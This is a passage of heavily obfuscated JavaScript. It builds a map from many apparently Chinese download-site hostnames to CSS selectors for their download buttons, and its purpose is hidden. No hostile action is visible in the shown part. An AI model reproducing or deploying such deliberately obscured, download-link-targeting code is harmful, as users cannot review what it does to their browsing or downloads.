x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2a2)+a0_0x1ab87f(0x387)+a0_0x1ab87f(0x46a)+a0_0x1ab87f(0x24b)+a0_0x1ab87f(0x239)+'m_d'+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x31c)+a0_0x1ab87f(0x21c)+'a'],a0_0x5c5a29['m.b'+'dl9'+a0_0x1ab87f(0x4e8)+'om']=['.d_'+'gam'+a0_0x1ab87f(0x434)+a0_0x1ab87f(0x4a1)+'t-b'+'tn-'+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.sa'+'ngu'+a0_0x1ab87f(0x4a7)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x309)+a0_0x1ab87f(0x34d)+a0_0x1ab87f(0x2a3)+a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+'ang'+a0_0x1ab87f(0x483)+a0_0x1ab87f(0x225)+'m']=['#so'+a0_0x1ab87f(0x322)+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x1e7)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+'ox\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x153)+'123'+a0_0x1ab87f(0x515)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x187)+'lef'+a0_0x1ab87f(0x239)+a0_0x1ab87f(0x4a1)+'t_d'+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x3c6)+'d\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x17e)+a0_0x1ab87f(0x4cf)+a0_0x1ab87f(0x209)+a0_0x1ab87f(0x225)+'m']=['.do'+a0_0x1ab87f(0x46d)+a0_0x1ab87f(0x155)+a0_0x1ab87f(0x409)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x19e)+a0_0x1ab87f(0x369)+a0_0x1ab87f(0x424)+'om']=[a0_0x1ab87f(0x188)+a0_0x1ab87f(0x43c)+'\x20li'+'\x20a'],a0_0x5c5a29['m.3'+a0_0x1ab87f(0x524)+a0_0x1ab87f(0x16f)+a0_0x1ab87f(0x17d)]=['.do'+'wn_'+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x31d)+a0_0x1ab87f(0x2e9)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x1a7)+a0_0x1ab87f(0x257)+a0_0x1ab87f(0x194)+a0_0x1ab87f(0x451)+a0_0x1ab87f(0x402)+'\x20a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x1a1)+'ura'+a0_0x1ab87f(0x225)+a0_0x1ab87f(0x174)+'n']=[a0_0x1ab87f(0x47a)+a0_0x1ab87f(0x504)+'CLS'+'\x20li'+'\x20a',a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x399)+a0_0x1ab87f(0x2c2)+a0_0x1ab87f(0x4ec)+a0_0x1ab87f(0x32b)+'cn']=['.do'+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x412)+a0_0x1ab87f(0x550)+'cn']=[a0_0x1ab87f(0x344)+a0_0x1ab87f(0x277)+'\x20.d'+a0_0x1ab87f(0x436)+'lao'+a0_0x1ab87f(0x232)],a0_0x5c5a29[a0_0x1ab87f(0x459)+a0_0x1ab87f(0x4dc)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x49d)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1d0)+a0_0x1ab87f(0x27a)+a0_0x1ab87f(0x177)+'et']=['.do'+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x19c)+a0_0x1ab87f(0x3aa)+'gch'+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+'\x20.d'+'own'+'_bt'+'n'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4bd)+a0_0x1ab87f(0x526)+a0_0x1ab87f(0x14e)+a0_0x1ab87f(0x3da)+'et']=[a0_0x1ab87f(0x188)+'tns'+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x23b)+a0_0x1ab87f(0x1b1)+'.co'+'m']=['#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x34e)+a0_0x1ab87f(0x241)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x243)+'a\x20'],a0_0x5c5a29['www'+'.pw'+'88.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'\x20di'+a0_0x1ab87f(0x523)],a0_0x5c5a29[a0_0x1ab87f(0x1ca)+a0_0x1ab87f(0x4c3)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1d4)+'may'+a0_0x1ab87f(0x48b)+'et']=[a0_0x1ab87f(0x27b)+'l-d'+a0_0x1ab87f(0x436)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x26b)+a0_0x1ab87f(0x4a8)+'net']=[a0_0x1ab87f(0x3fb)+a0_0x1ab87f(0x322)+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x497)+a0_0x1ab87f(0x380)+'a.c'+'om']=[a0_0x1ab87f(0x1f5)+a0_0x1ab87f(0x258)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x52f)+a0_0x1ab87f(0x4c7)+a0_0x1ab87f(0x4af)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x54c)+a0_0x1ab87f(0x3f5)+a0_0x1ab87f(0x46d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x538)+a0_0x1ab87f(0x272)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x4ce)+a0_0x1ab87f(0x479)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x399)+a0_0x1ab87f(0x180)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x36b)+a0_0x1ab87f(0x34a)+a0_0x1ab87f(0x4a9)+a0_0x1ab87f(0x343)+a0_0x1ab87f(0x2f3)+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.ap'+a0_0x1ab87f(0x472)+a0_0x1ab87f(0x28c)+'om']=['.do'+a0_0x1ab87f(0x333)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x1a5)+a0_0x1ab87f(0x299)+'d.a'+a0_0x1ab87f(0x41e)+a0_0x1ab87f(0x1a0)+'com']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x43c)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x174)+a0_0x1ab87f(0x382)+a0_0x1ab87f(0x1b4)+'com']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x439)+a0_0x1ab87f(0x42d)+a0_0x1ab87f(0x13d)+a0_0x1ab87f(0x42b)+a0_0x1ab87f(0x436)+a0_0x1ab87f(0x48a)+'n)'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1b0)+a0_0x1ab87f(0x38d)+a0_0x1ab87f(0x4e8)+'om']=[a0_0x1ab87f(0x2e3)+'wn_'+'an',a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x45f)+a0_0x1ab87f(0x255)+a0_0x1ab87f(0x268)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.yx'+a0_0x1ab87f(0x43a)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wn'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x493)+a0_0x1ab87f(0x2ba)+a0_0x1ab87f(0x4da)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x385)+a0_0x1ab87f(0x2ad)+'mlu'+a0_0x1ab87f(0x33b)+a0_0x1ab87f(0x449)+'om']=['.do'+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['scj'+'s.g'+a0_0x1ab87f(0x25a)+'nta'+a0_0x1ab87f(0x449)+'om']=['.do'+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x338)+'y.g'+a0_0x1ab87f(0x25a)+a0_0x1ab87f(0x33b)+'n.c'+'om']=['.do'+a0_0x1ab87f(0x2d4)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x1ef)+a0_0x1ab87f(0x297)+a0_0x1ab87f(0x25a)+a0_0x1ab87f(0x33b)+a0_0x1ab87f(0x449)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x1ed)+a0_0x1ab87f(0x233)+a0_0x1ab87f(0x25a)+a0_0x1ab87f(0x33b)+a0_0x1ab87f(0x449)+'om']=[a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x202)+a0_0x1ab87f(0x233)+a0_0x1ab87f(0x25a)+a0_0x1ab87f(0x33b)+a0_0x1ab87f(0x449)+'om']=[a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['jyy'+a0_0x1ab87f(0x146)+a0_0x1ab87f(0x25a)+a0_0x1ab87f(0x33b)+'n.c'+'om']=[a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x30e)+a0_0x1ab87f(0x25d)+a0_0x1ab87f(0x25a)+'nta'+a0_0x1ab87f(0x449)+'om']=['.do'+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x20d)+'m.g'+a0_0x1ab87f(0x25a)+a0_0x1ab87f(0x33b)+a0_0x1ab87f(0x449)+'om']=['.do'+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x2b9)+a0_0x1ab87f(0x53d)+a0_0x1ab87f(0x25a)+'nta'+'n.c'+'om']=['.do'+a0_0x1ab87f(0x2d4)+'tn\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x314)+'gml'+'unt'+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x13e)+a0_0x1ab87f(0x15a)+'unt'+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x4e1)+a0_0x1ab87f(0x15a)+a0_0x1ab87f(0x3ef)+a0_0x1ab87f(0x302)+'com']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['gw.'+a0_0x1ab87f(0x15a)+a0_0x1ab87f(0x3ef)+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['ly.'+a0_0x1ab87f(0x15a)+'unt'+a0_0x1ab87f(0x302)+'com']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x550)+'gml'+a0_0x1ab87f(0x3ef)+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x419)+a0_0x1ab87f(0x15a)+a0_0x1ab87f(0x3ef)+'an.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x46b)+a0_0x1ab87f(0x15a)+a0_0x1ab87f(0x3ef)+'an.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x4f7)+'gml'+a0_0x1ab87f(0x3ef)+a0_0x1ab87f(0x302)+'com']=['.do'+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x54d)+'gml'+a0_0x1ab87f(0x3ef)+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=['.do'+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29['oth'+a0_0x1ab87f(0x327)+'gml'+a0_0x1ab87f(0x3ef)+a0_0x1ab87f(0x302)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x16e)+'cxi'+a0_0x1ab87f(0x18a)+a0_0x1ab87f(0x15e)+a0_0x1ab87f(0x17d)]=['.An'+a0_0x1ab87f(0x504)+a0_0x1ab87f(0x4a6)+a0_0x1ab87f(0x2a8)+a0_0x1ab87f(0x4df)+a0_0x1ab87f(0x317)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x3ec)+a0_0x1ab87f(0x470)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x4d0)+a0_0x1ab87f(0x45f)+a0_0x1ab87f(0x255)+a0_0x1ab87f(0x268)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x280)+a0_0x1ab87f(0x46a)+'171'+a0_0x1ab87f(0x3d9)+'om']=['#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.95'+'599'+'.sh'+'.cn']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x1e0)+a0_0x1ab87f(0x43f)+'li\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x23b)+'8ha'+a0_0x1ab87f(0x3b4)+a0_0x1ab87f(0x4ec)+'n']=['#ga'+'me-'+'dow'+'nlo'+a0_0x1ab87f(0x26d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1e2)+a0_0x1ab87f(0x154)+'hua'+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x45b)+a0_0x1ab87f(0x1c5)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x292)+a0_0x1ab87f(0x26d)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x4a1)+'t2.'+a0_0x1ab87f(0x404)+a0_0x1ab87f(0x36f)+a0_0x1ab87f(0x2c6)+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x402)+a0_0x1ab87f(0x310)+'btn'+'2',a0_0x1ab87f(0x398)+a0_0x1ab87f(0x21f)+a0_0x1ab87f(0x189)],a0_0x5c5a29['www'+a0_0x1ab87f(0x176)+a0_0x1ab87f(0x3cf)+'sh.'+'cn']=[a0_0x1ab87f(0x2e3)+'wn_'+a0_0x1ab87f(0x2eb)+'_to'+a0_0x1ab87f(0x2db)],a0_0x5c5a29[a0_0x1ab87f(0x162)+'1fl'+a0_0x1ab87f(0x3e3)+a0_0x1ab87f(0x271)]=['.do'+'wnl'+'oad'+a0_0x1ab87f(0x234)+'tai'+'l-h'+a0_0x1ab87f(0x4a0)+'er\x20'+'a'],a0_0x5c5a29['tim'+'e.1'+a0_0x1ab87f(0x4b7)+a0_0x1ab87f(0x1ec)+'com']=['.do'+'wnB'+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x1f6)+a0_0x1ab87f(0x2ce)+'123'+a0_0x1ab87f(0x14e)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x50d)+'ink'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x395)+a0_0x1ab87f(0x253)+a0_0x1ab87f(0x375)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x486)+'arg'+a0_0x1ab87f(0x3bb)],a0_0x5c5a29['m.4'+a0_0x1ab87f(0x3a0)+a0_0x1ab87f(0x350)+a0_0x1ab87f(0x392)+'om']=['.m-'+a0_0x1ab87f(0x288)+'nbt'+a0_0x1ab87f(0x4fa)],a0_0x5c5a29['www'+a0_0x1ab87f(0x304)+a0_0x1ab87f(0x405)+'5.c'+'om']=['.do'+a0_0x1ab87f(0x2d4)+a0_0x1ab87f(0x43c)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x469)+a0_0x1ab87f(0x168)+a0_0x1ab87f(0x213)+a0_0x1ab87f(0x17d)]=['.do'+'wnB'+'tns'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.pp'+a0_0x1ab87f(0x1af)+a0_0x1ab87f(0x535)+a0_0x1ab87f(0x49f)+'om']=[a0_0x1ab87f(0x398)+'xbt'+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x1ca)+a0_0x1ab87f(0x2cb)+'ouy'+a0_0x1ab87f(0x206)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x4bd)+a0_0x1ab87f(0x529)+a0_0x1ab87f(0x467)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x510)+'iaz'+a0_0x1ab87f(0x15e)+'cn']=['.az'+a0_0x1ab87f(0x2eb)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x51a)+'xia'+'zai'+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x15d)+a0_0x1ab87f(0x234)+a0_0x1ab87f(0x300)+'l-h'+a0_0x1ab87f(0x4a0)+'er\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3d4)+'0cs'+a0_0x1ab87f(0x27c)+'net']=[a0_0x1ab87f(0x188)+a0_0x1ab87f(0x43c)+'\x20li'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x51a)+'20c'+a0_0x1ab87f(0x4b8)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x312)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x2aa)+a0_0x1ab87f(0x4cb)+a0_0x1ab87f(0x4f4)+a0_0x1ab87f(0x488)+a0_0x1ab87f(0x3dd)+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+'tn)'],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.ez'+'aix'+a0_0x1ab87f(0x3aa)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x188)+'tns'+a0_0x1ab87f(0x1d2)+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x21d)+a0_0x1ab87f(0x35c)+a0_0x1ab87f(0x27d)+a0_0x1ab87f(0x449)+'n']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+'box'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x304)+'ouj'+a0_0x1ab87f(0x37b)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+'wnb'+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x326)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x1a5)+a0_0x1ab87f(0x299)+a0_0x1ab87f(0x226)+a0_0x1ab87f(0x25f)+a0_0x1ab87f(0x349)+'6.c'+'om']=['.to'+'pdo'+a0_0x1ab87f(0x46d)+'a\x20',a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x23c)+a0_0x1ab87f(0x1ee)+'g',a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+'tn\x20'+a0_0x1ab87f(0x326)+a0_0x1ab87f(0x3a9)+'mg'],a0_0x5c5a29[a0_0x1ab87f(0x19b)+a0_0x1ab87f(0x542)+'co.'+a0_0x1ab87f(0x1b8)+a0_0x1ab87f(0x271)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x326)+'a'],a0_0x5c5a29['www'+a0_0x1ab87f(0x33c)+a0_0x1ab87f(0x3ad)+a0_0x1ab87f(0x3c1)+a0_0x1ab87f(0x1ab)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x540)+a0_0x1ab87f(0x1a6)+'ns\x20'+a0_0x1ab87f(0x45e)+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x26c)],a0_0x5c5a29['m.k'+a0_0x1ab87f(0x3ea)+a0_0x1ab87f(0x53c)+'iji'+'.co'+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x53b)+a0_0x1ab87f(0x2eb)+'\x20.i'+a0_0x1ab87f(0x482)+'-1'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4e4)+a0_0x1ab87f(0x38f)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x409)+a0_0x1ab87f(0x34c)+a0_0x1ab87f(0x38f)+'_do'+'wn',a0_0x1ab87f(0x42f)+'her'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x2ec)+'ewy'+a0_0x1ab87f(0x2da)+'et']=[a0_0x1ab87f(0x1a7)+'-bt'+a0_0x1ab87f(0x409)+'a',a0_0x1ab87f(0x259)+a0_0x1ab87f(0x48f)+a0_0x1ab87f(0x4d1)+a0_0x1ab87f(0x14f)+a0_0x1ab87f(0x2b6)],a0_0x5c5a29[a0_0x1ab87f(0x145)+a0_0x1ab87f(0x2f2)+a0_0x1ab87f(0x49f)+'om']=['.ad'+'dre'+a0_0x1ab87f(0x1bf)+a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x22c)+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x4f4)+a0_0x1ab87f(0x488)+'wp_'+a0_0x1ab87f(0x288)+a0_0x1ab87f(0x313)+'tn)'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x2b7)+a0_0x1ab87f(0x4b2)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x3f2)+a0_0x1ab87f(0x2bf)+a0_0x1ab87f(0x2bb)+a0_0x1ab87f(0x41c)+a0_0x1ab87f(0x3aa)+'gya'+a0_0x1ab87f(0x449)+'om']=[a0_0x1ab87f(0x29c)+'nLi'+a0_0x1ab87f(0x43f)+'li\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x172)+a0_0x1ab87f(0x271)+a0_0x1ab87f(0x27d)+'ngy'+'an.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x1e0)+a0_0x1ab87f(0x43f)+'li\x20'+'a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x35e)+a0_0x1ab87f(0x517)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x4d0)+'me0'+a0_0x1ab87f(0x324)+'l\x20l'+a0_0x1ab87f(0x4bc)],a0_0x5c5a29['m.f'+a0_0x1ab87f(0x4c0)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x4eb)+a0_0x1ab87f(0x2c1)+'eft'+a0_0x1ab87f(0x296)+a0_0x1ab87f(0x2e9)+a0_0x1ab87f(0x3e1)+a0_0x1ab87f(0x171)+a0_0x1ab87f(0x4bc)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1df)+'jie'+a0_0x1ab87f(0x29a)+'cn']=[a0_0x1ab87f(0x45e)+'bnt'+'\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x399)+'nji'+a0_0x1ab87f(0x196)+a0_0x1ab87f(0x271)]=['.bt'+a0_0x1ab87f(0x3e9)+a0_0x1ab87f(0x232)],a0_0x5c5a29[a0_0x1ab87f(0x512)+'.dd'+a0_0x1ab87f(0x421)+'ed.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa),a0_0x1ab87f(0x29e)+a0_0x1ab87f(0x2eb),a0_0x1ab87f(0x160)+a0_0x1ab87f(0x48f)+a0_0x1ab87f(0x1bf)+'a'],a0_0x5c5a29[a0_0x1ab87f(0x2f4)+a0_0x1ab87f(0x4b0)+'t.c'+'om']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a',a0_0x1ab87f(0x2e3)+'wnb'+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x4ef)+'ton'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x3c4)+'enn'+a0_0x1ab87f(0x384)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a','.do'+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x4ef)+a0_0x1ab87f(0x4f6)],a0_0x5c5a29[a0_0x1ab87f(0x28e)+a0_0x1ab87f(0x2d0)+'net'+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2e3)+a0_0x1ab87f(0x333)+a0_0x1ab87f(0x467)+'a','.do'+'wnb'+a0_0x1ab87f(0x467)+a0_0x1ab87f(0x4ef)+a0_0x1ab87f(0x4f6)],a0_0x5c5a29[a0_0x1ab87f(0x1ca)+a0_0x1ab87f(0x3eb)+a0_0x1ab87f(0x39a)+a0_0x1ab87f(0x4e4)+'t']=[a0_0x1ab87f(0x195)+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+'add'+a0_0x1ab87f(0x248)+'s',a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+'e\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1fd)+a0_0x1ab87f(0x3ab)+'vi.'+a0_0x1ab87f(0x1b8)]=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x313)+'ox\x20'+a0_0x1ab87f(0x29c)+'n\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1f9)+a0_0x1ab87f(0x2a7)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x2a6)+a0_0x1ab87f(0x2eb)+a0_0x1ab87f(0x311)+'x\x20a'],a0_0x5c5a29['zri'+a0_0x1ab87f(0x2d3)+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x2a6)+'btn'+'-bo'+'x\x20a'],a0_0x5c5a29[a0_0x1ab87f(0x223)+a0_0x1ab87f(0x2f0)+a0_0x1ab87f(0x16b)+'om']=[a0_0x1ab87f(0x340)+a0_0x1ab87f(0x33e)+a0_0x1ab87f(0x3bb),'#do'+a0_0x1ab87f(0x319)+a0_0x1ab87f(0x321)+a0_0x1ab87f(0x179)+a0_0x1ab87f(0x248)+'s'],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x1aa)+a0_0x1ab87f(0x38c)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x29c)+a0_0x1ab87f(0x4fa)],a0_0x5c5a29[a0_0x1ab87f(0x512)+a0_0x1ab87f(0x4ee)+'jz.'+a0_0x1ab87f(0x17d)]=[a0_0x1ab87f(0x195)+'wn-'+'and'+a0_0x1ab87f(0x299)+a0_0x1ab87f(0x232)],a0_0x5c5a29[a0_0x1ab87f(0x162)+a0_0x1ab87f(0x388)+a0_0x1ab87f(0x225)+'m']=[a0_0x1ab87f(0x195)+'wn-'+a0_0x1ab87f(0x1a5)+a0_0x1ab87f(0x299)+a0_0x